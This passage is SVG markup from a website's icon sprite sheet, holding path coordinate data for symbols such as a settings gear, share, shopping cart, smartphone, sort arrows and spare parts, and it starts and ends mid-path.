14.5195 16.8828 14.5195C18.1979 14.5195 19.3372 14.0312 20.3008 13.0547L20.5547 12.7812C20.8411 12.5078 21.082 12.1497 21.2773 11.707C21.4727 11.2513 21.6159 10.8346 21.707 10.457C21.7982 10.0794 21.8633 9.60417 21.9023 9.03125C21.9544 8.45833 21.9805 8.05469 21.9805 7.82031C21.9935 7.57292 22 7.22135 22 6.76562C21.987 6.51823 21.8698 6.33594 21.6484 6.21875ZM19.6953 11.9414L19.4609 12.2148C19.2266 12.4492 18.9661 12.6445 18.6797 12.8008C18.4062 12.957 18.1198 13.0742 17.8203 13.1523C17.5208 13.2305 17.2083 13.2695 16.8828 13.2695C16.6354 13.2695 16.3685 13.2435 16.082 13.1914C15.7956 13.1393 15.5482 13.0742 15.3398 12.9961C14.9492 12.8268 14.5911 12.5924 14.2656 12.293L6.25781 20.3789C6.01042 20.6263 5.71094 20.75 5.35938 20.75C5.02083 20.75 4.72786 20.6263 4.48047 20.3789L3.60156 19.4805C3.44531 19.3242 3.33464 19.1419 3.26953 18.9336C3.21745 18.7122 3.21745 18.4909 3.26953 18.2695C3.33464 18.0482 3.44531 17.8594 3.60156 17.7031L11.4336 9.71484C11.1862 9.35026 11.0039 8.9401 10.8867 8.48438C10.7956 8.05469 10.75 7.61198 10.75 7.15625C10.763 6.70052 10.8477 6.24479 11.0039 5.78906C11.1732 5.32031 11.4076 4.92969 11.707 4.61719L11.9805 4.34375C12.332 3.97917 12.8919 3.71224 13.6602 3.54297C14.4414 3.3737 15.2422 3.26302 16.0625 3.21094L13.7773 5.84766C13.6732 5.96484 13.6211 6.10807 13.6211 6.27734C13.6341 6.43359 13.6927 6.5638 13.7969 6.66797L17.4102 10.3789C17.5273 10.4961 17.6641 10.5612 17.8203 10.5742C17.9766 10.5742 18.1133 10.5221 18.2305 10.418L20.7891 8.11328C20.6589 10.0404 20.2943 11.3164 19.6953 11.9414Z" fill="#C78E66"/>
</symbol><symbol id="settings" viewBox="0 0 24 24">
<path d="M20.75 10.1055L19.1484 9.75391C19.0312 9.3763 18.875 8.99219 18.6797 8.60156L19.5391 7.15625C19.6562 6.97396 19.7409 6.78516 19.793 6.58984C19.8581 6.38151 19.8711 6.16667 19.832 5.94531C19.793 5.72396 19.6953 5.53516 19.5391 5.37891L18.6602 4.5C18.543 4.38281 18.3997 4.29818 18.2305 4.24609C18.0742 4.18099 17.9115 4.15495 17.7422 4.16797C17.5859 4.16797 17.4297 4.19401 17.2734 4.24609C17.1172 4.29818 16.974 4.36328 16.8438 4.44141L15.4375 5.33984C15.3854 5.3138 15.3333 5.28776 15.2812 5.26172C15.2292 5.23568 15.1771 5.20964 15.125 5.18359C15.0729 5.15755 15.0208 5.13802 14.9688 5.125C14.9167 5.09896 14.8581 5.07292 14.793 5.04688C14.7409 5.02083 14.6888 5.0013 14.6367 4.98828C14.5846 4.96224 14.526 4.94271 14.4609 4.92969C14.4089 4.90365 14.3568 4.88411 14.3047 4.87109L13.9531 3.23047C13.888 2.91797 13.7318 2.63802 13.4844 2.39062C13.237 2.13021 12.9505 2 12.625 2H11.375C11.0495 2 10.776 2.1237 10.5547 2.37109C10.3464 2.61849 10.2031 2.91146 10.125 3.25L9.71484 4.85156C9.50651 4.91667 9.29818 4.99479 9.08984 5.08594C8.89453 5.16406 8.69922 5.25521 8.50391 5.35938L7.05859 4.44141C6.88932 4.32422 6.69401 4.24609 6.47266 4.20703C6.26432 4.15495 6.04948 4.15495 5.82812 4.20703C5.60677 4.24609 5.41797 4.34375 5.26172 4.5L4.36328 5.37891C4.14193 5.66536 4.03776 5.95833 4.05078 6.25781C4.07682 6.55729 4.18099 6.85677 4.36328 7.15625L5.28125 8.67969C5.09896 9.05729 4.95573 9.41536 4.85156 9.75391L3.25 10.1055C2.92448 10.1706 2.63151 10.3268 2.37109 10.5742C2.1237 10.8086 2 11.0951 2 11.4336V12.6836C2 12.9961 2.1237 13.263 2.37109 13.4844C2.61849 13.7057 2.91146 13.8555 3.25 13.9336L4.87109 14.3242C4.97526 14.6497 5.11198 14.9818 5.28125 15.3203L4.36328 16.8438C4.18099 17.1432 4.07682 17.4427 4.05078 17.7422C4.03776 18.0417 4.14193 18.3346 4.36328 18.6211L5.26172 19.5C5.52214 19.7344 5.82161 19.8516 6.16016 19.8516C6.4987 19.8385 6.79818 19.7409 7.05859 19.5586L8.50391 18.6406C8.58203 18.6797 8.66016 18.7188 8.73828 18.7578C8.81641 18.7969 8.89453 18.8359 8.97266 18.875C9.0638 18.901 9.14844 18.9336 9.22656 18.9727C9.31771 18.9987 9.40234 19.0312 9.48047 19.0703C9.57161 19.0964 9.65625 19.1224 9.73438 19.1484L10.125 20.75C10.2031 21.0885 10.3529 21.3815 10.5742 21.6289C10.7956 21.8763 11.0625 22 11.375 22H12.625C12.8464 22 13.0547 21.9349 13.25 21.8047C13.4453 21.6875 13.6016 21.5312 13.7188 21.3359C13.8359 21.1536 13.9141 20.9583 13.9531 20.75L14.3047 19.1289C14.6953 19.0117 15.0729 18.8555 15.4375 18.6602L16.8438 19.5586C17.1172 19.7409 17.4232 19.8385 17.7617 19.8516C18.1003 19.8516 18.3997 19.7344 18.6602 19.5L19.5391 18.6211C19.7604 18.3346 19.8581 18.0417 19.832 17.7422C19.819 17.4427 19.7214 17.1432 19.5391 16.8438L18.6797 15.3984C18.862 15.0469 19.0117 14.6888 19.1289 14.3242L20.75 13.9336C21.0885 13.8555 21.3815 13.7057 21.6289 13.4844C21.8763 13.263 22 12.9961 22 12.6836V11.4336C22 10.9258 21.7331 10.5352 21.1992 10.2617C21.056 10.1836 20.9062 10.1315 20.75 10.1055ZM20.75 12.5859C20.737 12.599 20.7174 12.612 20.6914 12.625C20.6654 12.638 20.6328 12.651 20.5938 12.6641C20.5547 12.6771 20.5156 12.6901 20.4766 12.7031L18.1523 13.2891L17.9375 13.9336C17.8854 14.0898 17.8268 14.2461 17.7617 14.4023C17.7096 14.5456 17.6445 14.6888 17.5664 14.832L17.2539 15.457L18.4844 17.4883C18.5495 17.6055 18.5885 17.7096 18.6016 17.8008L17.7812 18.6211C17.7292 18.6081 17.6836 18.5951 17.6445 18.582C17.6055 18.556 17.5794 18.5365 17.5664 18.5234L15.5156 17.2148L14.8711 17.5469C14.7669 17.599 14.6628 17.651 14.5586 17.7031C14.4544 17.7422 14.3503 17.7878 14.2461 17.8398C14.1419 17.8789 14.0378 17.9115 13.9336 17.9375L13.25 18.1719L12.7422 20.4961C12.7292 20.5482 12.7096 20.6003 12.6836 20.6523C12.6576 20.6914 12.6315 20.724 12.6055 20.75H11.4727C11.4206 20.6719 11.3815 20.5807 11.3555 20.4766L10.7695 18.1719L10.1055 17.957C10.0664 17.944 10.0273 17.931 9.98828 17.918C9.96224 17.9049 9.92969 17.8919 9.89062 17.8789C9.85156 17.8659 9.8125 17.8529 9.77344 17.8398C9.73438 17.8268 9.69531 17.8138 9.65625 17.8008C9.61719 17.7747 9.57812 17.7552 9.53906 17.7422C9.5 17.7292 9.46094 17.7161 9.42188 17.7031C9.38281 17.6771 9.34375 17.6576 9.30469 17.6445C9.27865 17.6315 9.24609 17.6185 9.20703 17.6055C9.16797 17.5794 9.12891 17.5534 9.08984 17.5273L8.44531 17.1953L6.39453 18.5039C6.30339 18.569 6.21875 18.6016 6.14062 18.6016L5.32031 17.8008C5.33333 17.7096 5.3724 17.612 5.4375 17.5078L6.70703 15.3789L6.41406 14.7734C6.27083 14.487 6.15365 14.2135 6.0625 13.9531L5.84766 13.2891L3.5625 12.7031C3.43229 12.6771 3.32812 12.638 3.25 12.5859V11.4336C3.26302 11.4336 3.27604 11.4271 3.28906 11.4141C3.3151 11.401 3.34115 11.388 3.36719 11.375C3.40625 11.349 3.4388 11.3359 3.46484 11.3359L5.82812 10.8086L6.04297 10.125C6.12109 9.85156 6.23828 9.55208 6.39453 9.22656L6.70703 8.62109L5.4375 6.51172C5.41146 6.45964 5.38542 6.40755 5.35938 6.35547C5.33333 6.29036 5.32031 6.23828 5.32031 6.19922L6.14062 5.37891L6.35547 5.47656L8.44531 6.80469L9.08984 6.47266C9.41536 6.30339 9.75391 6.16016 10.1055 6.04297L10.7695 5.82812L11.3359 3.5625C11.362 3.43229 11.4076 3.32812 11.4727 3.25H12.625C12.625 3.25 12.6315 3.26953 12.6445 3.30859C12.6576 3.32161 12.6641 3.33464 12.6641 3.34766C12.6771 3.36068 12.6836 3.38021 12.6836 3.40625C12.6966 3.43229 12.7096 3.45182 12.7227 3.46484L13.2305 5.82812L13.9141 6.0625C14.2396 6.16667 14.5586 6.29688 14.8711 6.45312L15.5156 6.78516L17.5273 5.49609C17.6185 5.44401 17.7031 5.41797 17.7812 5.41797L18.6016 6.21875C18.5885 6.24479 18.5755 6.28385 18.5625 6.33594C18.5495 6.38802 18.5234 6.4401 18.4844 6.49219L17.2539 8.54297L17.5664 9.16797C17.6576 9.33724 17.7357 9.5 17.8008 9.65625C17.8659 9.8125 17.918 9.96875 17.957 10.125L18.1719 10.8086L20.4961 11.3359C20.6393 11.362 20.7305 11.4076 20.7695 11.4727L20.75 12.5859ZM14.6562 9.34375C13.9271 8.61458 13.0417 8.25 12 8.25C10.9714 8.25 10.0859 8.61458 9.34375 9.34375C8.61458 10.0729 8.25 10.9583 8.25 12C8.25 13.0417 8.61458 13.9271 9.34375 14.6562C10.0859 15.3854 10.9714 15.75 12 15.75C12.5208 15.75 13.0091 15.6523 13.4648 15.457C13.9336 15.2617 14.3372 14.9948 14.6758 14.6562C15.0143 14.3177 15.2812 13.9206 15.4766 13.4648C15.6719 12.9961 15.7695 12.5078 15.7695 12C15.7695 10.9583 15.3984 10.0729 14.6562 9.34375ZM13.7578 13.7773C13.276 14.2591 12.6901 14.5 12 14.5C11.3099 14.5 10.7174 14.2591 10.2227 13.7773C9.74089 13.2826 9.5 12.6901 9.5 12C9.5 11.3099 9.74089 10.724 10.2227 10.2422C10.7174 9.7474 11.3099 9.5 12 9.5C12.6901 9.5 13.276 9.7474 13.7578 10.2422C14.2526 10.724 14.5 11.3099 14.5 12C14.5 12.6901 14.2526 13.2826 13.7578 13.7773Z" stroke="none"/>
</symbol><symbol id="share-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18 2.5C16.6193 2.5 15.5 3.61929 15.5 5C15.5 6.38071 16.6193 7.5 18 7.5C19.3807 7.5 20.5 6.38071 20.5 5C20.5 3.61929 19.3807 2.5 18 2.5ZM14.5 5C14.5 3.067 16.067 1.5 18 1.5C19.933 1.5 21.5 3.067 21.5 5C21.5 6.933 19.933 8.5 18 8.5C16.067 8.5 14.5 6.933 14.5 5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6 9.5C4.61929 9.5 3.5 10.6193 3.5 12C3.5 13.3807 4.61929 14.5 6 14.5C7.38071 14.5 8.5 13.3807 8.5 12C8.5 10.6193 7.38071 9.5 6 9.5ZM2.5 12C2.5 10.067 4.067 8.5 6 8.5C7.933 8.5 9.5 10.067 9.5 12C9.5 13.933 7.933 15.5 6 15.5C4.067 15.5 2.5 13.933 2.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18 16.5C16.6193 16.5 15.5 17.6193 15.5 19C15.5 20.3807 16.6193 21.5 18 21.5C19.3807 21.5 20.5 20.3807 20.5 19C20.5 17.6193 19.3807 16.5 18 16.5ZM14.5 19C14.5 17.067 16.067 15.5 18 15.5C19.933 15.5 21.5 17.067 21.5 19C21.5 20.933 19.933 22.5 18 22.5C16.067 22.5 14.5 20.933 14.5 19Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.15792 13.2584C8.29695 13.0198 8.60307 12.9391 8.84166 13.0781L15.6717 17.0581C15.9103 17.1971 15.991 17.5032 15.8519 17.7418C15.7129 17.9804 15.4068 18.0611 15.1682 17.9221L8.33819 13.9421C8.0996 13.8031 8.01889 13.4969 8.15792 13.2584Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8418 6.25808C15.981 6.49658 15.9004 6.80275 15.6619 6.94193L8.84194 10.9219C8.60344 11.0611 8.29727 10.9806 8.15808 10.7421C8.0189 10.5036 8.09941 10.1974 8.33791 10.0582L15.1579 6.07825C15.3964 5.93906 15.7026 6.01958 15.8418 6.25808Z" stroke="none"/>
</symbol><symbol id="shopping" viewBox="0 0 24 24">
<path d="M22.964 7.9879C23.036 7.77285 23 7.57796 22.856 7.40323C22.7264 7.21505 22.5465 7.12097 22.3161 7.12097H7.65183L6.5288 3.55242C6.42801 3.22984 6.29123 2.9543 6.11846 2.72581C5.94568 2.49731 5.75851 2.33602 5.55694 2.24194C5.36976 2.14785 5.20419 2.08737 5.06021 2.06048C4.91623 2.02016 4.77225 2 4.62827 2H1.6695C1.48233 2 1.32395 2.06048 1.19437 2.18145C1.06479 2.30242 1 2.45699 1 2.64516C1 2.75269 1.0288 2.86022 1.08639 2.96774C1.14398 3.06183 1.22317 3.13575 1.32395 3.18952C1.43914 3.24328 1.55432 3.27016 1.6695 3.27016H4.62827C4.68586 3.27016 4.73626 3.27688 4.77945 3.29032C4.83704 3.30376 4.90903 3.36425 4.99542 3.47177C5.08181 3.56586 5.1538 3.71371 5.21139 3.91532L9.03403 17.0202C9.06283 17.1008 9.10602 17.1815 9.16361 17.2621C9.2356 17.3293 9.31479 17.3831 9.40118 17.4234C9.48757 17.4637 9.58115 17.4839 9.68194 17.4839H19.0118C19.1558 17.4839 19.2853 17.4435 19.4005 17.3629C19.5301 17.2823 19.6165 17.1815 19.6597 17.0605L22.964 7.9879ZM18.5366 16.1935H10.2219L8.01898 8.41129H21.3226L18.5366 16.1935ZM18.3855 19.2581C18.0543 18.9355 17.6512 18.7742 17.176 18.7742C16.7009 18.7742 16.2906 18.9355 15.945 19.2581C15.6139 19.5672 15.4483 19.9435 15.4483 20.3871C15.4483 20.8306 15.6139 21.207 15.945 21.5161C16.2906 21.8387 16.7009 22 17.176 22C17.6512 22 18.0543 21.8387 18.3855 21.5161C18.731 21.207 18.9038 20.8306 18.9038 20.3871C18.9038 19.9435 18.731 19.5672 18.3855 19.2581ZM10.9562 18.7742C10.6394 18.7742 10.3442 18.8481 10.0707 18.996C9.81152 19.1438 9.60275 19.3387 9.44437 19.5806C9.30039 19.8226 9.2284 20.0914 9.2284 20.3871C9.2284 20.8306 9.39398 21.207 9.72513 21.5161C10.0707 21.8387 10.481 22 10.9562 22C11.4313 22 11.8344 21.8387 12.1656 21.5161C12.5111 21.207 12.6839 20.8306 12.6839 20.3871C12.6839 20.2796 12.6695 20.172 12.6407 20.0645C12.6263 19.957 12.5975 19.8562 12.5543 19.7621C12.5111 19.668 12.4535 19.5806 12.3815 19.5C12.324 19.4059 12.252 19.3253 12.1656 19.2581C12.0936 19.1774 12.0072 19.1102 11.9064 19.0565C11.82 18.9892 11.7264 18.9355 11.6257 18.8952C11.5249 18.8548 11.4169 18.828 11.3017 18.8145C11.1865 18.7876 11.0713 18.7742 10.9562 18.7742Z" stroke="none"/>
</symbol><symbol id="smartphone-new" viewBox="0 0 24 25">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 2.5C6.17157 2.5 5.5 3.17157 5.5 4V20C5.5 20.8284 6.17157 21.5 7 21.5H17C17.8284 21.5 18.5 20.8284 18.5 20V4C18.5 3.17157 17.8284 2.5 17 2.5H7ZM4.5 4C4.5 2.61929 5.61929 1.5 7 1.5H17C18.3807 1.5 19.5 2.61929 19.5 4V20C19.5 21.3807 18.3807 22.5 17 22.5H7C5.61929 22.5 4.5 21.3807 4.5 20V4Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 18C11.5 17.7239 11.7239 17.5 12 17.5H12.01C12.2861 17.5 12.51 17.7239 12.51 18C12.51 18.2761 12.2861 18.5 12.01 18.5H12C11.7239 18.5 11.5 18.2761 11.5 18Z" stroke="none"/>
</symbol><symbol id="sort-down-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6 3.5C6.27614 3.5 6.5 3.72386 6.5 4V20C6.5 20.2761 6.27614 20.5 6 20.5C5.72386 20.5 5.5 20.2761 5.5 20V4C5.5 3.72386 5.72386 3.5 6 3.5ZM12 9.5C12.2761 9.5 12.5 9.72386 12.5 10V20C12.5 20.2761 12.2761 20.5 12 20.5C11.7239 20.5 11.5 20.2761 11.5 20V10C11.5 9.72386 11.7239 9.5 12 9.5ZM18 15.5C18.2761 15.5 18.5 15.7239 18.5 16V20C18.5 20.2761 18.2761 20.5 18 20.5C17.7239 20.5 17.5 20.2761 17.5 20V16C17.5 15.7239 17.7239 15.5 18 15.5Z" stroke="none"/>
</symbol><symbol id="sort-up-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18 3.5C18.2761 3.5 18.5 3.72386 18.5 4V20C18.5 20.2761 18.2761 20.5 18 20.5C17.7239 20.5 17.5 20.2761 17.5 20V4C17.5 3.72386 17.7239 3.5 18 3.5ZM12 9.5C12.2761 9.5 12.5 9.72386 12.5 10V20C12.5 20.2761 12.2761 20.5 12 20.5C11.7239 20.5 11.5 20.2761 11.5 20V10C11.5 9.72386 11.7239 9.5 12 9.5ZM6 15.5C6.27614 15.5 6.5 15.7239 6.5 16V20C6.5 20.2761 6.27614 20.5 6 20.5C5.72386 20.5 5.5 20.2761 5.5 20V16C5.5 15.7239 5.72386 15.5 6 15.5Z" stroke="none"/>
</symbol><symbol id="spareparts-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C11.6022 1.5 11.2206 1.65804 10.9393 1.93934C10.658 2.22064 10.5 2.60218 10.5 3V3.17L10.5 3.17199C10.4983 3.59129 10.3741 4.00095 10.1426 4.35054C9.91105 4.70013 9.58236 4.97439 9.19697 5.13957C9.1406 5.16373 9.08033 5.17729 9.01916 5.17963C8.65369 5.31886 8.25641 5.35601 7.87021 5.28598C7.44751 5.20934 7.05746 5.00783 6.75037 4.70743L6.74643 4.70358L6.68645 4.64355C6.54714 4.50409 6.38151 4.39325 6.19941 4.31777C6.01731 4.24228 5.82212 4.20343 5.625 4.20343C5.42788 4.20343 5.23269 4.24228 5.05059 4.31777C4.86849 4.39325 4.70306 4.50389 4.56375 4.64336C4.42429 4.78267 4.31325 4.94849 4.23777 5.13059C4.16228 5.31269 4.12343 5.50788 4.12343 5.705C4.12343 5.90212 4.16228 6.09731 4.23777 6.27941C4.31325 6.46151 4.42389 6.62694 4.56336 6.76625L4.62745 6.83035C4.92785 7.13744 5.12934 7.52751 5.20598 7.95021C5.28169 8.36772 5.23213 8.79818 5.06376 9.18741C4.91381 9.58604 4.64879 9.93129 4.30217 10.1792C3.95127 10.4302 3.53299 10.5698 3.10169 10.5799L3.09 10.5801L3 10.58C2.60218 10.58 2.22064 10.738 1.93934 11.0193C1.65804 11.3006 1.5 11.6822 1.5 12.08C1.5 12.4778 1.65804 12.8594 1.93934 13.1407C2.22064 13.422 2.60218 13.58 3 13.58H3.17199C3.59129 13.5817 4.00095 13.7059 4.35054 13.9374C4.6994 14.1685 4.97324 14.4963 5.13853 14.8806C5.3111 15.273 5.36246 15.708 5.28598 16.1298C5.20934 16.5525 5.00783 16.9425 4.70743 17.2496L4.70357 17.2536L4.64355 17.3136C4.50409 17.4529 4.39325 17.6185 4.31777 17.8006C4.24228 17.9827 4.20343 18.1779 4.20343 18.375C4.20343 18.5721 4.24228 18.7673 4.31777 18.9494C4.39325 19.1315 4.50389 19.2969 4.64336 19.4363C4.78266 19.5757 4.94849 19.6867 5.13059 19.7622C5.31269 19.8377 5.50788 19.8766 5.705 19.8766C5.90212 19.8766 6.09731 19.8377 6.27941 19.7622C6.46151 19.6867 6.62694 19.5761 6.76625 19.4366L6.83035 19.3725C7.13744 19.0722 7.52751 18.8707 7.95021 18.794C8.36772 18.7183 8.79817 18.7679 9.1874 18.9362C9.58604 19.0862 9.93129 19.3512 10.1792 19.6978C10.4302 20.0487 10.5698 20.467 10.5799 20.8983L10.5801 20.91L10.58 21C10.58 21.3978 10.738 21.7794 11.0193 22.0607C11.3006 22.342 11.6822 22.5 12.08 22.5C12.4778 22.5 12.8594 22.342 13.1407 22.0607C13.422 21.7794 13.58 21.3978 13.58 21V20.83L13.58 20.828C13.5817 20.4087 13.7059 19.9991 13.9374 19.6495C14.1685 19.3006 14.4962 19.0268 14.8806 18.8615C15.2729 18.6889 15.708 18.6375 16.1298 18.714C16.5525 18.7907 16.9425 18.9922 17.2496 19.2926L17.2536 19.2964L17.3136 19.3564C17.4529 19.4959 17.6185 19.6067 17.8006 19.6822C17.9827 19.7577 18.1779 19.7966 18.375 19.7966C18.5721 19.7966 18.7673 19.7577 18.9494 19.6822C19.1315 19.6067 19.2969 19.4961 19.4363 19.3566C19.5757 19.2173 19.6867 19.0515 19.7622 18.8694C19.8377 18.6873 19.8766 18.4921 19.8766 18.295C19.8766 18.0979 19.8377 17.9027 19.7622 17.7206C19.6867 17.5385 19.5761 17.3731 19.4366 17.2337L19.3725 17.1697C19.0722 16.8626 18.8707 16.4725 18.794 16.0498C18.7175 15.628 18.7689 15.1929 18.9415 14.8006C19.1068 14.4162 19.3806 14.0885 19.7295 13.8574C20.0791 13.6259 20.4887 13.5017 20.908 13.5L20.91 13.5L21 13.5C21.3978 13.5 21.7794 13.342 22.0607 13.0607C22.342 12.7794 22.5 12.3978 22.5 12C22.5 11.6022 22.342 11.2206 22.0607 10.9393C21.7794 10.658 21.3978 10.5 21 10.5H20.83L20.828 10.5C20.4087 10.4983 19.9991 10.3741 19.6495 10.1426C19.2999 9.91105 19.0256 9.58236 18.8604 9.19697C18.8363 9.1406 18.8227 9.08033 18.8204 9.01916C18.6811 8.65369 18.644 8.25641 18.714 7.87021C18.7907 7.44751 18.9922 7.05747 19.2926 6.75037L19.2964 6.74643L19.3564 6.68645C19.4959 6.54714 19.6067 6.38151 19.6822 6.19941C19.7577 6.01731 19.7966 5.82212 19.7966 5.625C19.7966 5.42788 19.7577 5.23269 19.6822 5.05059C19.6067 4.86849 19.4961 4.70306 19.3566 4.56375C19.2173 4.42429 19.0515 4.31325 18.8694 4.23777C18.6873 4.16228 18.4921 4.12343 18.295 4.12343C18.0979 4.12343 17.9027 4.16228 17.7206 4.23777C17.5385 4.31325 17.3731 4.42389 17.2337 4.56336L17.1697 4.62745C16.8626 4.92785 16.4725 5.12934 16.0498 5.20598C15.628 5.28246 15.193 5.2311 14.8006 5.05853C14.4163 4.89324 14.0885 4.6194 13.8574 4.27054C13.6259 3.92095 13.5017 3.51129 13.5 3.09199L13.5 3.09V3C13.5 2.60218 13.342 2.22064 13.0607 1.93934C12.7794 1.65804 12.3978 1.5 12 1.5ZM10.2322 1.23223C10.7011 0.763392 11.337 0.5 12 0.5C12.663 0.5 13.2989 0.763392 13.7678 1.23223C14.2366 1.70107 14.5 2.33696 14.5 3V3.08888C14.5011 3.31285 14.5675 3.53164 14.6912 3.71839C14.815 3.90538 14.9908 4.05208 15.197 4.14043L15.2019 4.14254C15.4121 4.23532 15.6453 4.26302 15.8714 4.22203C16.0967 4.18118 16.3046 4.07403 16.4686 3.91433L16.5262 3.85664C16.7584 3.6242 17.0342 3.4398 17.3376 3.31399C17.6411 3.18818 17.9665 3.12343 18.295 3.12343C18.6235 3.12343 18.9489 3.18818 19.2524 3.31399C19.5557 3.43973 19.8313 3.62399 20.0634 3.85625C20.2958 4.08843 20.4802 4.36415 20.606 4.66765C20.7318 4.97114 20.7966 5.29646 20.7966 5.625C20.7966 5.95354 20.7318 6.27886 20.606 6.58235C20.4802 6.88585 20.2958 7.16157 20.0634 7.39375L20.0056 7.45146C19.846 7.61544 19.7388 7.82336 19.698 8.04862C19.657 8.27471 19.6847 8.5079 19.7774 8.71812C19.8008 8.77114 19.8148 8.82774 19.8188 8.88539C19.9086 9.05602 20.04 9.20182 20.2016 9.30882C20.3884 9.43249 20.6072 9.49894 20.8311 9.5H21C21.663 9.5 22.2989 9.76339 22.7678 10.2322C23.2366 10.7011 23.5 11.337 23.5 12C23.5 12.663 23.2366 13.2989 22.7678 13.7678C22.2989 14.2366 21.663 14.5 21 14.5H20.9111C20.6872 14.5011 20.4684 14.5675 20.2816 14.6912C20.0946 14.815 19.9479 14.9908 19.8596 15.197L19.8575 15.2019C19.7647 15.4121 19.737 15.6453 19.778 15.8714C19.8188 16.0967 19.926 16.3046 20.0857 16.4686L20.1434 16.5262C20.3758 16.7584 20.5602 17.0342 20.686 17.3376C20.8118 17.6411 20.8766 17.9665 20.8766 18.295C20.8766 18.6235 20.8118 18.9489 20.686 19.2524C20.5602 19.5558 20.3759 19.8314 20.1436 20.0636C19.9114 20.2959 19.6358 20.4802 19.3324 20.606C19.0289 20.7318 18.7035 20.7966 18.375 20.7966C18.0465 20.7966 17.7211 20.7318 17.4176 20.606C17.1142 20.4802 16.8384 20.2958 16.6062 20.0634L16.5485 20.0056C16.3846 19.846 16.1766 19.7388 15.9514 19.698C15.7253 19.657 15.4921 19.6847 15.2819 19.7774L15.277 19.7796C15.0708 19.8679 14.895 20.0146 14.7712 20.2016C14.6475 20.3884 14.5811 20.6072 14.58 20.8311V21C14.58 21.663 14.3166 22.2989 13.8478 22.7678C13.3789 23.2366 12.743 23.5 12.08 23.5C11.417 23.5 10.7811 23.2366 10.3122 22.7678C9.84339 22.2989 9.58 21.663 9.58 21V20.9164C9.57359 20.6876 9.49904 20.4658 9.36583 20.2796C9.23158 20.0919 9.04398 19.9489 8.82741 19.8693C8.81752 19.8656 8.80775 19.8617 8.79812 19.8574C8.5879 19.7647 8.35471 19.737 8.12862 19.778C7.90336 19.8188 7.69544 19.926 7.53146 20.0856L7.47375 20.1434C7.24157 20.3758 6.96584 20.5602 6.66235 20.686C6.35886 20.8118 6.03354 20.8766 5.705 20.8766C5.37646 20.8766 5.05114 20.8118 4.74765 20.686C4.44416 20.5602 4.16843 20.3758 3.93625 20.1434C3.70399 19.9113 3.51973 19.6357 3.39399 19.3324C3.26818 19.0289 3.20343 18.7035 3.20343 18.375C3.20343 18.0465 3.26818 17.7211 3.39399 17.4176C3.5198 17.1142 3.7042 16.8384 3.93664 16.6062L3.99433 16.5486C4.15403 16.3846 4.26118 16.1767 4.30203 15.9514C4.34302 15.7253 4.31535 15.4921 4.22257 15.2819L4.2204 15.277C4.13205 15.0708 3.98538 14.895 3.79839 14.7712C3.61164 14.6475 3.39285 14.5811 3.16888 14.58H3C2.33696 14.58 1.70107 14.3166 1.23223 13.8478C0.763392 13.3789 0.5 12.743 0.5 12.08C0.5 11.417 0.763392 10.7811 1.23223 10.3122C1.70107 9.84339 2.33696 9.58 3 9.58H3.08361C3.31243 9.57359 3.53417 9.49904 3.72043 9.36583C3.90812 9.23158 4.05108 9.04398 4.13073 8.82741C4.13437 8.81752 4.13832 8.80775 4.14257 8.79812C4.23535 8.5879 4.26302 8.35471 4.22203 8.12862C4.18118 7.90334 4.07403 7.69541 3.91432 7.53142L3.85664 7.47375C3.6242 7.24157 3.4398 6.96585 3.31399 6.66235C3.18818 6.35886 3.12343 6.03354 3.12343 5.705C3.12343 5.37646 3.18818 5.05114 3.31399 4.74765C3.43977 4.44424 3.6241 4.16859 3.85645 3.93645C4.08859 3.7041 4.36424 3.51977 4.66765 3.39399C4.97114 3.26818 5.29646 3.20343 5.625 3.20343C5.95354 3.20343 6.27886 3.26818 6.58235 3.39399C6.88585 3.5198 7.16157 3.7042 7.39375 3.93664L7.45142 3.99432C7.61541 4.15403 7.82334 4.26118 8.04862 4.30203C8.27471 4.34302 8.5079 4.31535 8.71812 4.22257C8.77114 4.19917 8.82774 4.1852 8.88539 4.1812C9.05603 4.09144 9.20182 3.95996 9.30882 3.79839C9.43249 3.61164 9.49894 3.39285 9.5 3.16888V3C9.5 2.33696 9.76339 1.70107 10.2322 1.23223ZM8.5 12C8.5 10.067 10.067 8.5 12 8.5C13.933 8.5 15.5 10.067 15.5 12C15.5 13.933 13.933 15.5 12 15.5C10.067 15.5 8.5 13.933 8.5 12ZM12 9.5C10.6193 9.5 9.5 10.6193 9.5 12C9.5 13.3807 10.6193 14.5 12 14.5C13.3807 14.5 14.5 13.3807 14.5 12C14.5 10.6193 13.3807 9.5 12 9.5Z" stroke="none"/>
</symbol><symbol id="spareparts" viewBox="0 0 24 24">
<path d="M20.75 10.1055L19.1484 9.75391C19.0312 9.3763 18.875 8.99219 18.6797 8.60156L19.5391 7.15625C19.6562 6.97396 19.7409 6.78516 19.793 6.58984C19.8581 6.38151 19.8711 6.16667 19.832 5.94531C19.793 5.72396 19.6953 5.53516 19.5391 5.37891L18.6602 4.5C18.543 4.38281 18.3997 4.29818 18.2305 4.24609C18.0742 4.18099 17.9115 4.15495 17.7422 4.16797C17.5859 4.16797 17.4297 4.19401 17.2734 4.24609C17.1172 4.29818 16.974 4.36328 16.8438 4.44141L15.4375 5.33984C15.3854 5.3138 15.3333 5.28776 15.2812 5.26172C15.2292 5.23568 15.1771 5.20964 15.125 5.18359C15.0729 5.15755 15.0208 5.13802 14.9688 5.125C14.9167 5.09896 14.8581 5.07292 14.793 5.04688C14.7409 5.02083 14.6888 5.0013 14.6367 4.98828C14.5846 4.96224 14.526 4.94271 14.4609 4.92969C14.4089 4.90365 14.3568 4.88411 14.3047 4.87109L13.9531 3.23047C13.888 2.91797 13.7318 2.63802 13.4844 2.39062C13.237 2.13021 12.9505 2 12.625 2H11.375C11.0495 2 10.776 2.1237 10.5547 2.37109C10.3464 2.61849 10.2031 2.91146 10.125 3.25L9.71484 4.85156C9.50651 4.91667 9.29818 4.99479 9.08984 5.08594C8.89453 5.16406 8.69922 5.25521 8.50391 5.35938L7.05859 4.44141C6.88932 4.32422 